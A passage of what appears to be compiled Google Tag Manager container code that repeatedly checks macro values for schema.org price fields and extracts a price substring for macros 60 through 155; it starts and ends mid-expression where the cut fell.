aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return 